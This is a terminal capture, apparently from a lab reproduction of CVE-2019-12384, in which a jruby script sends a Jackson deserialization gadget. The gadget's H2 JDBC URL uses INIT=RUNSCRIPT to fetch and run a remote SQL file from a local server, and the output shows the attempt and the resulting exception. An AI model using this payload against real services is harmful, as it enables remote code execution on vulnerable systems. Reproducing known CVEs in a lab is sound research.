 kali@Netpal:~/Desktop/git/CVE-2019-12384$ ./jruby-9.2.7.0/bin/jruby test.rb "[\"ch.qos.logback.core.
db.DriverManagerConnectionSource\", {\"url\":\"jdbc:h2:mem:;TRACE_LEVEL_SYSTEM_OUT=3;INIT=RUNSCRIPT
FROM 'http://localhost:8000/inject.sql'\"}]"
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
WARNING: An illegal reflective access operation has occurred
WARNING: Illegal reflective access by org.jruby.util.SecurityHelper to field java.lang.reflect.Field
.modifiers
WARNING: Please consider reporting this to the maintainers of org.jruby.util.SecurityHelper
WARNING: Use --illegal-access=warn to enable warnings of further illegal reflective access operation
s
WARNING: All illegal access operations will be denied in a future release
Mapping
Serializing
objectified
2021-03-10 07:55:44 lock: 3 shared read lock unlock SYS
2021-03-10 07:55:44 database: disconnecting session #3
2021-03-10 07:55:44 database: closing mem:
2021-03-10 07:55:44 lock: 1 shared read lock unlock SYS
2021-03-10 07:55:44 lock: 2 shared read lock unlock SYS
2021-03-10 07:55:44 database: closed
2021-03-10 07:55:44 database: disconnected session #3
Unhandled Java exception: com.fasterxml.jackson.databind.JsonMappingException: IO Exception: "java.i
o.FileNotFoundException: http://localhost:8000/inject.sql"; "http://localhost:8000/inject.sql"; SQL
statement: